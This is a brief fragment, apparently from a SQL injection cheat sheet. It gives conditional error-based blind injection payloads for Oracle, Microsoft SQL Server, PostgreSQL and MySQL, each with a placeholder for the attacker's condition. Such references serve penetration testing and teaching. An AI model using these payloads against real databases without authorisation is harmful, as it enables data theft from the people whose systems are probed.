 Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL
1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL
END)
MySQL
SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')